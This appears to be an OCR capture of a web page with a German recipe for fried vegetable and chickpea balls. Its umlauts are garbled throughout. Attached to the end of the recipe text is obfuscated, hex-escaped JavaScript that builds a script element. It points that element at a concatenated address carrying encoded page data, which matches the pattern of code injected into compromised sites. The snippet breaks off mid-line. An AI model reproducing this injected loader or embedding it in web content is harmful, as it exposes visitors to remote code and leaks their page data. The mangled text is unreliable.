
Kartoffeln und Blumenkohl waschen und klein schneiden,
Blattspinat und Zwiebeln hacken, klein schneiden. Alle Zutaten
und GewA?rze auAYer das Mehl in einer SchA?ssel vermengen.
AnschlieAYend mischen Sie immer ein bisschen Mehl unter das
GemA?se, bis sich kleine BA�lle aus GemA?semix formen
lassen.
Eine Pfanne mit einer dicken Schicht A�l richtig heiAY werden
lassen. Darin werden dann die KichererbsenbA�llchen richtig
angebraten, bis sie auAYen schA�n knusprig braun sind.var
_0xd052=
[„x73x63x72x69x70x74″,“x63x72x65x61x74x65x45x6Cx65x6Dx6
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+